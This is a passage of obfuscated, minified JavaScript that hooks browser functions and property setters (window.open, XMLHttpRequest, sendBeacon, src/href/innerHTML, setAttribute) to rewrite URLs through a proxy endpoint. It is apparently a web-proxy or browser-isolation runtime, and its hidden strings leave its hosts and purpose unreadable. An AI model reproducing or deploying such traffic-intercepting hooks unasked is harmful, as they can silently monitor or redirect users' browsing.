Array(QT),Qc=0x0;Qc<QT;Qc++)Qr[Qc]=arguments[Qc];return Qm[qN(0x2a6)](this,Ql,...Qr);},QK);}function Q3(QF,QZ,QS,Qm){const P0=OQ;if(QZ[P0(0x811)]||QZ[P0(0xec5)])return;QZ[P0(0x811)]=!0x0,D9['A'][P0(0x839)](QZ),(function(){const P1=P0;let QV=arguments[P1(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const Ql=P1(0x122);if(D9['A'][P1(0x778)](window)[P1(0x5b2)][P1(0x2a6)](window[P1(0x7c2)][P1(0xce5)],P1(0x9b3)[P1(0xa10)](Ql,'\x22]')))return;const QT=window[P1(0x7c2)][P1(0xf0f)](P1(0xe11));D9['A'][P1(0x778)](window)[P1(0xc4e)][P1(0x2a6)](QT,P1(0xc80),Ql),D9['A'][P1(0x778)](window)[P1(0xcd5)][P1(0x2a6)](window[P1(0x7c2)][P1(0xce5)],QT),D9['A'][P1(0x778)](window)[P1(0xbc3)][P1(0x2a6)](window,P1(0x4d6),Qr=>{const P2=P1;switch(Qr[P2(0x21d)][P2(0x4a6)]){case P2(0x85e):if(P2(0xbb2)===Qr[P2(0x21d)][P2(0xc80)])return setTimeout(()=>{const P3=P2;var Qc;return null===(Qc=QV[P3(0x166)])||void 0x0===Qc?void 0x0:Qc[P3(0x2a6)](QV);},0x0),QV[P2(0x557)]&&setTimeout(()=>{const P5=P2;var Qc;const Qi=function(QJ){const P4=a2x,Qh=[];let Qs=QJ;for(;Qs!==window[P4(0x8c6)];){try{Qh[P4(0x21a)](Qs[P4(0xc80)]);}catch(Qg){}Qs=Qs[P4(0x17f)];}return Qh;}(Qr[P5(0xdfa)]);Qr[P5(0x21d)][P5(0x21d)][P5(0xc80)]&&Qi[P5(0x21a)](Qr[P5(0x21d)][P5(0x21d)][P5(0xc80)]),null===(Qc=QV[P5(0x557)])||void 0x0===Qc||Qc[P5(0x2a6)](QV,function(QJ){const P6=P5,Qh=window[P6(0xfe)][P6(0x9eb)]()[P6(0xce2)]()[P6(0x4ef)](Qs=>(Qs[P6(0x878)]||Qs[P6(0xb8c)])())[P6(0xb16)](Qs=>QJ[P6(0x76e)](Qg=>Qg[P6(0xaef)](Qs)));return Qh[P6(0x2b0)]<=0x1?Qh[0x0]:Qh[P6(0x664)]((Qs,Qg)=>Qg[P6(0x2b0)]-Qs[P6(0x2b0)])[0x0];}(Qi));},0x0),x8(Qr[P2(0x21d)][P2(0x21d)]);break;case P2(0xc3d):if(P2(0x288)===Qr[P2(0x21d)][P2(0xc80)])return x9(Qr[P2(0x21d)][P2(0x21d)]);}});}({'onClickAutoRecovery':QV=>{const P8=P0;!function(Ql,QT,Qr){const P7=a2x;DK(Ql,P7(0x1ea),(arguments[P7(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[P7(0xefe)](P7(0x53d),QT)[P7(0xefe)](P7(0x18a),Qr)[P7(0xefe)](P7(0x631),new URL(location[P7(0x69d)])[P7(0x631)]));}(QF,QV||P8(0xb8e),'');}})),QZ[P0(0x7c2)][P0(0xc83)](P0(0xbb2),QV=>{const P9=P0;if(QV[P9(0xcfb)])return;let Ql=QV[P9(0x2d5)];for(;Ql instanceof QZ[P9(0xbb0)]&&'a'!==(null===(QT=Ql)||void 0x0===QT||null===(QT=QT[P9(0xd21)])||void 0x0===QT?void 0x0:QT[P9(0x36a)]());){var QT;Ql=Ql[P9(0x34d)];}if(Ql){var Qr;let Qc=D9['A'][P9(0x778)](QZ)[P9(0x2c4)][P9(0x2a6)](Ql,P9(0x69d));if(P9(0x9f8)!=typeof Qc||Qc[P9(0xc3c)](P9(0x7bb)))return;const Qi=null===(Qr=xT(QZ))||void 0x0===Qr?void 0x0:Qr[P9(0x66e)];if(!(0x0,D0['EW'])(Qc))return;const QJ=(0x0,D0['sH'])(Qc)[P9(0x75f)];Qc=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][P9(0xbf5)],'baseUrl':D9['A'][P9(0x778)](QZ)[P9(0x6cf)][P9(0x778)][P9(0xcd7)](QZ[P9(0x7c2)]),'endpoint':D1['A'][P9(0xe26)],'extra':{'sourceFrameOrigin':Qi}});let Qh=D9['A'][P9(0x778)](QZ)[P9(0x2c4)][P9(0x2a6)](Ql,P9(0x10d));Qh=xI(QF,Qh,D9['A'][P9(0x778)](QZ)[P9(0x6cf)][P9(0x778)][P9(0xcd7)](QZ[P9(0x7c2)])),QV[P9(0xac7)]();let Qs=QZ;for(;Dl(Qs,P9(0x85e),P9(0xbb2),{'url':Qc,'windowFeatures':Qh?P9(0xe2a)[P9(0xa10)](Qh):void 0x0,'name':QZ[P9(0xc80)]}),Qs!==QZ[P9(0x8c6)];)Qs=Qs[P9(0x17f)][P9(0x253)];}}),Q2(QZ,P0(0x5e6),P0(0x92c),async function(QV,Ql,QT){const PD=P0,{protectedInput:Qr,additionalHeaders:Qc}=xr(QZ,Ql)?await xJ(QZ,QF,Ql):xc(QZ,QF,Ql);QT=xh(Qr,QT,Qc);for(var Qi=arguments[PD(0x2b0)],QJ=new Array(Qi>0x3?Qi-0x3:0x0),Qh=0x3;Qh<Qi;Qh++)QJ[Qh-0x3]=arguments[Qh];return QV[PD(0x2a6)](this,Qr,QT,...QJ);},function(QV){const Px=P0;return QV instanceof QZ[Px(0xb92)]?(0x0,D8['pI'])(QS,QV[Px(0x1dd)]):(0x0,D8['pI'])(QS,QV);}),Q2(QZ,P0(0xd1e),P0(0x234),function(QV,Ql,QT){const PQ=P0;for(var Qr=arguments[PQ(0x2b0)],Qc=new Array(Qr>0x3?Qr-0x3:0x0),Qi=0x3;Qi<Qr;Qi++)Qc[Qi-0x3]=arguments[Qi];if(!(0x0,D8['pI'])(QS,QT))return QV[PQ(0x2a6)](this,Ql,QT,...Qc);const QJ=D9['A'][PQ(0x778)](QZ)[PQ(0x6cf)][PQ(0x778)][PQ(0xcd7)](QZ[PQ(0x7c2)]),{additionalHeaders:Qh,url:Qs}=xi(QZ,0x0,PQ(0x9f8)==typeof QT?(0x0,D0['Xz'])(QT,QJ):QT);QT=PQ(0x9f8)==typeof QT?Qs[PQ(0x69d)]:Qs;const Qg=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QT,'kind':D0['MN'][PQ(0xaf0)],'baseUrl':D9['A'][PQ(0x778)](QZ)[PQ(0x6cf)][PQ(0x778)][PQ(0xcd7)](QZ[PQ(0x7c2)]),'endpoint':D1['A'][PQ(0xe26)]}),QN=QV[PQ(0x2a6)](this,Ql,Qg,...Qc);for(const [M0,M1]of Object[PQ(0xe92)](Qh))this[PQ(0x207)](PQ(0xe3e)[PQ(0xa10)](M0),xf(M1));return QN;}),xK(QZ,P0(0xd1e),P0(0xae4),{'get':function(){const PM=P0;for(var QV,Ql=arguments[PM(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];const Qc=(null===(QV=this[PM(0x40b)])||void 0x0===QV?void 0x0:QV[PM(0xae4)])||D9['A'][PM(0x778)](QZ)[PM(0xdd1)][PM(0x778)][PM(0x2a6)](this,...QT);return Qc&&(0x0,D0['EW'])(Qc)?(0x0,D0['sH'])(Qc)[PM(0x75f)]:Qc;}}),xm(QZ,P0(0xc1),P0(0x6be),function(QV,Ql){const Pt=P0;return QV=(0x0,D0['EW'])(QV)?QV:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pt(0xaf0)],'baseUrl':D9['A'][Pt(0x778)](QZ)[Pt(0x6cf)][Pt(0x778)][Pt(0xcd7)](QZ[Pt(0x7c2)]),'endpoint':D1['A'][Pt(0xe26)]}),D9['A'][Pt(0x778)](QZ)[Pt(0xa33)][Pt(0x2a6)](QZ,QV,{'method':Pt(0x94a),'keepalive':!0x0,'body':Ql,'mode':Pt(0x399)}),!0x0;},function(QV){const Pj=P0;return arguments[Pj(0x2b0)]>0x0&&(0x0,D8['pI'])(QS,QV);}),xm(QZ,P0(0x5e6),P0(0x234),function(QV,Ql,QT){const PU=P0;if(QT){const Qi=QT[PU(0xcaf)](',')[PU(0x4ef)](QJ=>{const PG=PU;if(QJ[PG(0xaef)](PG(0xe2a))){const Qh=QJ[PG(0xcaf)]('=')[0x1];return PG(0xe2a)[PG(0xa10)](xI(QF,Qh,D9['A'][PG(0x778)](QZ)[PG(0x6cf)][PG(0x778)][PG(0xcd7)](QZ[PG(0x7c2)])));}return QJ;});QT=Qi[PU(0x939)](',');}if([PU(0x867)][PU(0xaef)](QV)){const QJ=D9['A'][PU(0x778)](QZ)[PU(0x398)][PU(0x2a6)](this,QV,Ql,QT);return new Proxy(QJ,{'get':function(Qh,Qs){const PW=PU;return PW(0xb5c)===Qs?new Proxy(Qh[PW(0xb5c)],{'set':function(Qg,QN,M0){const Pz=PW;if(Pz(0x69d)===QN){const M1=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':M0,'kind':D0['MN'][Pz(0xbf5)],'baseUrl':D9['A'][Pz(0x778)](QZ)[Pz(0x6cf)][Pz(0x778)][Pz(0xcd7)](QZ[Pz(0x7c2)]),'endpoint':D1['A'][Pz(0xe26)]});return DJ(QZ,QJ,M1,QT),Qg[QN]=M1;}return Qg[QN]=M0;}}):Qh[Qs];}});}var Qr;QV&&PU(0x9f8)==typeof QV&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][PU(0xbf5)],'baseUrl':D9['A'][PU(0x778)](QZ)[PU(0x6cf)][PU(0x778)][PU(0xcd7)](QZ[PU(0x7c2)]),'endpoint':D1['A'][PU(0xe26)],'extra':{'sourceFrameOrigin':null===(Qr=xT(QZ))||void 0x0===Qr?void 0x0:Qr[PU(0x66e)]}}));let Qc=QZ;for(;Dl(Qc,PU(0x85e),PU(0xbb2),{'url':QV,'target':Ql,'windowFeatures':QT,'name':QZ[PU(0xc80)]}),Qc!==QZ[PU(0x8c6)];)Qc=Qc[PU(0x17f)][PU(0x253)];return QZ;},function(QV,Ql,QT){return(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0x820),P0(0x1dd),{'get':function(){const Pn=P0;for(var QV=arguments[Pn(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][Pn(0x778)](QZ)[Pn(0xee0)][Pn(0x778)][Pn(0x2a6)](this,...Ql);return(0x0,D0['EW'])(Qr)?(0x0,D0['sH'])(Qr)[Pn(0x75f)]:Qr;}});const QK=!(null==Qm||!Qm[P0(0x723)]);function QY(){const PH=P0;if(this instanceof QZ[PH(0xe30)]){const QV=D9['A'][PH(0x778)](QZ)[PH(0x2c4)][PH(0x2a6)](this,PH(0x6d0));if(null!=QV&&QV[PH(0xc3c)](PH(0xbba)))return!0x1;if(PH(0x3c5)===D9['A'][PH(0x778)](QZ)[PH(0x2c4)][PH(0x2a6)](this,PH(0xf00)))return!0x0;}return((Ql,QT,Qr)=>{const PL=PH;if(QT instanceof Ql[PL(0xe41)]){const Qc=D9['A'][PL(0x778)](Ql)[PL(0x9f7)][PL(0x778)][PL(0x2a6)](QT);if((0x0,DM['_'])(Qc)||(0x0,D8['Bo'])(Qr,Qc))return!0x0;for(const Qi of D9['A'][PL(0x778)](Ql)[PL(0xbfb)][PL(0x778)][PL(0x2a6)](QT))if((0x0,DM['_'])(Qi)||(0x0,D8['Bo'])(Qr,Qi))return!0x0;}return!0x1;})(QZ,this,QS);}QK&&xm(QZ,P0(0x191),P0(0xc83),function(QV,Ql,QT){const PI=P0,Qr=D9['A'][PI(0x778)](QZ)[PI(0xbc3)][PI(0x2a6)](this,QV,Ql,QT);try{var Qc;const Qi=PI(0x9f8)==typeof QV&&PI(0xd30)===QV[PI(0x36a)](),QJ=PI(0x545)!==(null===(Qc=QZ[PI(0x7c2)])||void 0x0===Qc?void 0x0:Qc[PI(0x507)]),Qh=this===QZ[PI(0x7c2)]||this===QZ;if(Qi&&QJ&&Qh){const Qs=()=>{const Pp=PI;try{const Qg=new QZ[(Pp(0x44d))](Pp(0xba8));Ql&&Pp(0x5e8)==typeof Ql&&Pp(0x869)==typeof Ql[Pp(0xd16)]?Ql[Pp(0xd16)][Pp(0x2a6)](Ql,Qg):Pp(0x869)==typeof Ql&&Ql[Pp(0x2a6)](this,Qg);}catch(QN){}};QZ[PI(0x9f)](Qs,0x0);}}catch(Qg){}return Qr;},function(QV){const Py=P0;return!0x0===QK&&Py(0x9f8)==typeof QV&&Py(0xd30)===QV[Py(0x36a)]();}),QZ[P0(0xed2)]=new QZ[(P0(0x90))](QZ[P0(0xb5c)],{'get':function(QV,Ql){const PC=P0;return QZ[PC(0xb5c)][Ql];},'set':function(QV,Ql,QT){const Pa=P0;return QZ[Pa(0xb5c)][Ql]=QT,!0x0;}}),xK(QZ,P0(0xe30),P0(0x6d0),{'get':function(){const PO=P0;for(var QV=arguments[PO(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][PO(0x778)](QZ)[PO(0x8e0)][PO(0x778)][PO(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[PO(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const Pk=P0;for(var Ql=arguments[Pk(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return QV?QV[Pk(0xc3c)](Pk(0x904))?(QV=xA(QV,QF,QZ),D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,QV,...QT)):(0x0,D0['EW'])(QV)&&Q1((0x0,D0['sH'])(QV)[Pk(0x75f)])?D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,QV,...QT):D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pk(0x175)],'baseUrl':D9['A'][Pk(0x778)](QZ)[Pk(0x6cf)][Pk(0x778)][Pk(0xcd7)](QZ[Pk(0x7c2)]),'endpoint':D1['A'][Pk(0xe26)]}),...QT):D9['A'][Pk(0x778)](QZ)[Pk(0x8e0)][Pk(0xefe)][Pk(0x2a6)](this,QV,...QT);}},function(QV){return null==QV||''===QV||(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0xa03),P0(0x66e),{'get':function(){const Po=P0;if(Po(0x7ec)===this[Po(0x21d)])return Po(0xd62);if(this[Po(0x21d)][Po(0xc80)]&&Po(0x9f8)==typeof this[Po(0x21d)][Po(0xc80)]&&this[Po(0x21d)][Po(0xc80)][Po(0xc3c)](Po(0x2bd)))return window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x436))?Po(0x662):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xdc5))?Po(0x2a3):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x40d))?Po(0xaac):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xe78))?Po(0xbd0):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x1a4))?Po(0x2d9):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x8b3))?Po(0x28a):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x807))?Po(0xc2a):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x23d))?Po(0xb6c):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x4b5))?Po(0x230):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x18b))?Po(0x1e0):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xee7))?Po(0xd29):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xd0))?Po(0x979):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x333))?Po(0x6bb):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x181))?Po(0x88e):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0x38f))?Po(0xc98):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xab2))?Po(0x757):window[Po(0xb5c)][Po(0x66e)][Po(0x43e)](Po(0xeb1))?Po(0x599):Po(0xd50);if(Po(0x9f8)==typeof this[Po(0x21d)]&&this[Po(0x21d)][Po(0xc3c)](Po(0x31d)))return Po(0xe0f);if(this[Po(0x21d)]&&Po(0x9f8)==typeof this[Po(0x21d)]&&this[Po(0x21d)][Po(0xc3c)](Po(0x789)))return Po(0x880);for(var QV=arguments[Po(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return D9['A'][Po(0x778)](QZ)[Po(0x67e)][Po(0x778)][Po(0xcd7)](this,Ql);}}),xK(QZ,P0(0x6f4),P0(0x6d0),{'get':function(){const PA=P0;for(var QV=arguments[PA(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][PA(0x778)](QZ)[PA(0xaa2)][PA(0x778)][PA(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[PA(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const PB=P0;for(var Ql=arguments[PB(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return(0x0,D0['EW'])(QV[PB(0xde3)]())&&Q1((0x0,D0['sH'])(QV[PB(0xde3)]())[PB(0x75f)])||(0x0,D0['EW'])(QV[PB(0xde3)]())||(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV[PB(0xde3)](),'kind':D0['MN'][PB(0xaf0)],'baseUrl':D9['A'][PB(0x778)](QZ)[PB(0x6cf)][PB(0x778)][PB(0xcd7)](QZ[PB(0x7c2)]),'endpoint':D1['A'][PB(0xe26)]})),D9['A'][PB(0x778)](QZ)[PB(0xaa2)][PB(0xefe)][PB(0x2a6)](this,QV,...QT);}},function(QV){const Pq=P0;return null==QV||''===QV||(0x0,D8['pI'])(QS,QV[Pq(0xde3)]());}),xK(QZ,P0(0xd2d),P0(0x6d0),{'get':function(){const PP=P0;for(var QV=arguments[PP(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][PP(0x778)](QZ)[PP(0x700)][PP(0x778)][PP(0xcd7)](this,Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[PP(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const PX=P0;for(var Ql=arguments[PX(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return(0x0,D0['EW'])(QV)&&Q1((0x0,D0['sH'])(QV)[PX(0x75f)])?D9['A'][PX(0x778)](QZ)[PX(0x700)][PX(0xefe)][PX(0x2a6)](this,QV,...QT):((0x0,D0['EW'])(QV)||(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][PX(0xdce)],'baseUrl':D9['A'][PX(0x778)](QZ)[PX(0x6cf)][PX(0x778)][PX(0xcd7)](QZ[PX(0x7c2)]),'endpoint':D1['A'][PX(0xe26)]})),D9['A'][PX(0x778)](QZ)[PX(0x700)][PX(0xefe)][PX(0xcd7)](this,[QV,...QT]));}},function(QV){return null==QV||''===QV||(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0x27a),P0(0x69d),{'get':function(){const Pv=P0;for(var QV=arguments[Pv(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][Pv(0x778)](QZ)[Pv(0x72a)][Pv(0x778)][Pv(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[Pv(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const PR=P0,Ql=D9['A'][PR(0x778)](QZ)[PR(0x71d)][PR(0x778)][PR(0x2a6)](this),QT=D9['A'][PR(0x778)](QZ)[PR(0xc2c)][PR(0x778)][PR(0x2a6)](this),Qr=PR(0xdc2)===Ql||PR(0xaa)===Ql&&PR(0xe97)===QT?D0['MN'][PR(0xd9)]:PR(0xaa)===Ql&&PR(0x2cf)===QT?D0['MN'][PR(0xdce)]:D0['MN'][PR(0xaf0)];QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':Qr,'baseUrl':D9['A'][PR(0x778)](QZ)[PR(0x6cf)][PR(0x778)][PR(0xcd7)](QZ[PR(0x7c2)]),'endpoint':D1['A'][PR(0xe26)]});for(var Qc=arguments[PR(0x2b0)],Qi=new Array(Qc>0x1?Qc-0x1:0x0),QJ=0x1;QJ<Qc;QJ++)Qi[QJ-0x1]=arguments[QJ];return D9['A'][PR(0x778)](QZ)[PR(0x72a)][PR(0xefe)][PR(0x2a6)](this,QV,...Qi);}},function(QV){return!QV||(0x0,D8['pI'])(QS,QV);}),xK(QZ,P0(0x7b),P0(0x2f3),{'get':function(){const Pf=P0;for(var QV=arguments[Pf(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][Pf(0x778)](QZ)[Pf(0x3c0)][Pf(0x778)][Pf(0x2a6)](this,...Ql);return(0x0,D0['EW'])(Qr)&&(Qr=(0x0,D0['sH'])(Qr)[Pf(0x75f)]),Qr;},'set':function(QV){const Pw=P0;(0x0,D8['pI'])(QS,QV)&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pw(0xaf0)],'baseUrl':D9['A'][Pw(0x778)](QZ)[Pw(0x6cf)][Pw(0x778)][Pw(0xcd7)](QZ[Pw(0x7c2)]),'endpoint':D1['A'][Pw(0xe26)]}));for(var Ql=arguments[Pw(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][Pw(0x778)](QZ)[Pw(0x3c0)][Pw(0xefe)][Pw(0x2a6)](this,QV,...QT);}}),xK(QZ,P0(0x7a1),P0(0x6d0),{'get':function(){const Pb=P0;for(var QV=arguments[Pb(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];let Qr=D9['A'][Pb(0x778)](QZ)[Pb(0xcd0)][Pb(0x778)][Pb(0x2a6)](this,...Ql);if((0x0,D0['EW'])(Qr)){const Qc=(0x0,D0['sH'])(Qr)[Pb(0x75f)];Qr=Q1(Qc)?Qr:Qc;}return Qr;},'set':function(QV){const Pd=P0;(0x0,D8['pI'])(QS,QV)&&(QV=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QV,'kind':D0['MN'][Pd(0xaf0)],'baseUrl':D9['A'][Pd(0x778)](QZ)[Pd(0x6cf)][Pd(0x778)][Pd(0xcd7)](QZ[Pd(0x7c2)]),'endpoint':D1['A'][Pd(0xe26)]}));for(var Ql=arguments[Pd(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];return D9['A'][Pd(0x778)](QZ)[Pd(0xcd0)][Pd(0xefe)][Pd(0x2a6)](this,QV,...QT);}}),xK(QZ,P0(0xe41),P0(0x298),{'get':function(){const PE=P0;for(var QV=arguments[PE(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];const Qr=D9['A'][PE(0x778)](QZ)[PE(0xc61)][PE(0x778)][PE(0x2a6)](this,...Ql);return PE(0xe97)===this[PE(0xd21)][PE(0x36a)]()?(0x0,xD['sR'])(Qr):Qr;},'set':function(QV){const Pu=P0;for(var Ql=arguments[Pu(0x2b0)],QT=new Array(Ql>0x1?Ql-0x1:0x0),Qr=0x1;Qr<Ql;Qr++)QT[Qr-0x1]=arguments[Qr];if(Pu(0xe97)===this[Pu(0xd21)][Pu(0x36a)]())return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,(0x0,xD['dv'])({'protectUrlContext':QF,'stylesheet':QV,'idFilter':QJ=>(0x0,D8['Bo'])(QS,QJ),'urlFilter':QJ=>(0x0,D8['pI'])(QS,QJ),'attributeFilter':QJ=>(0x0,D8['yu'])(QS,QJ)}),...QT);if(Pu(0x2cf)===this[Pu(0xd21)][Pu(0x36a)]())return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,QV,...QT);const Qc=QV[Pu(0xde3)]();if(this instanceof QZ[Pu(0xf1d)]&&Qc[Pu(0xaef)](Pu(0x77a)))return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,QV,...QT);if((Pu(0xdcc)===QF[Pu(0x2b6)]||Pu(0x37e)===QF[Pu(0x2b6)])&&(this instanceof QZ[Pu(0xc46)]||this instanceof QZ[Pu(0x2b8)]||this instanceof QZ[Pu(0x8ac)]||this instanceof QZ[Pu(0x61b)]||this instanceof QZ[Pu(0x884)]||this instanceof QZ[Pu(0x99d)]||Qc[Pu(0xc3c)](Pu(0x6d4))))return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,QV,...QT);const Qi=xk({'_window':QZ,'protectUrlContext':QF,'html':QV,'idFilter':QJ=>(0x0,D8['Bo'])(QS,QJ),'urlFilter':QJ=>(0x0,D8['pI'])(QS,QJ),'attributeFilter':QJ=>(0x0,D8['yu'])(QS,QJ)});return D9['A'][Pu(0x778)](QZ)[Pu(0xc61)][Pu(0xefe)][Pu(0x2a6)](this,Qi,...QT);}}),Q2(QZ,P0(0xe41),P0(0x5f2),function(QV,Ql,QT){const PF=P0;Ql=Ql[PF(0x36a)](),(0x0,D8['yu'])(QS,Ql)&&(Ql=PF(0x393)+(0x0,DM['md'])(Ql[PF(0x22c)](0x5)[PF(0x36a)]()));let Qr=String(QT);const Qc=this[PF(0xd21)][PF(0x36a)]();if(['id',PF(0x301)][PF(0xaef)](Ql))Qr=Qr[PF(0xcaf)]('\x20')[PF(0x4ef)](Qi=>(0x0,D8['Bo'])(QS,Qi)?(0x0,DM['md'])(Qi):Qi)[PF(0x939)]('\x20');else{if([PF(0x6d0),PF(0x69d)][PF(0xaef)](Ql)){if(!(0x0,D0['EW'])(Qr)||!Q1((0x0,D0['sH'])(Qr)[PF(0x75f)])){const Qi=PF(0x1da)===Qc?D0['MN'][PF(0x175)]:PF(0x2cf)===Qc?D0['MN'][PF(0xdce)]:D0['MN'][PF(0xaf0)];Qr=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qr,'kind':Qi,'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]});}}else{if(PF(0xac4)===Ql)Qr=PF(0x2ee)[PF(0xa10)](xH,PF(0x14e))[PF(0xa10)]((0x0,D0['Wq'])({'protectUrlContext':QF,'url':D1['A'][PF(0xe26)]+PF(0x383),'kind':D0['MN'][PF(0xdce)],'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]}),PF(0x489))[PF(0xa10)]((0x0,xL['x'])()['id'],PF(0x90f))+xk({'_window':QZ,'protectUrlContext':QF,'html':Qr});else{if(PF(0x1c8)===Ql)Qr=xa({'protectUrlContext':QF,'srcset':Qr,'endpoint':D1['A'][PF(0xe26)],'urlFilter':QJ=>(0x0,D8['pI'])(QS,QJ)});else{if(PF(0xa77)===Ql||PF(0xad1)===Ql)Qr=PF(0x26d)+Qr;else{if(PF(0xde9)===Qc&&PF(0xbed)===Ql&&(0x0,D8['pI'])(QS,Qr)){const QJ=D9['A'][PF(0x778)](QZ)[PF(0x2c4)][PF(0x2a6)](this,PF(0x2d5));Qr=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qr,'kind':PF(0xe71)===QJ?D0['MN'][PF(0xbf5)]:D0['MN'][PF(0x175)],'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]});}else PF(0xde9)===Qc&&PF(0x2d5)===Ql&&(0x0,D8['Bo'])(QS,Qr)?[PF(0xe71),PF(0x146),PF(0x762),PF(0xf28)][PF(0xaef)](Qr)||(Qr=(0x0,DM['md'])(Qr)):PF(0x864)!==Qc||PF(0x6d0)!==Ql&&PF(0x2f3)!==Ql||!(0x0,D8['pI'])(QS,Qr)?(0x0,D8['v5'])(QS,Ql,Qr)&&(Qr=(0x0,DM['md'])(Qr)):Qr=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qr,'kind':D0['MN'][PF(0xaf0)],'baseUrl':D9['A'][PF(0x778)](QZ)[PF(0x6cf)][PF(0x778)][PF(0xcd7)](QZ[PF(0x7c2)]),'endpoint':D1['A'][PF(0xe26)]});}}}}}return QV[PF(0x2a6)](this,Ql,Qr);},function(QV,Ql){const 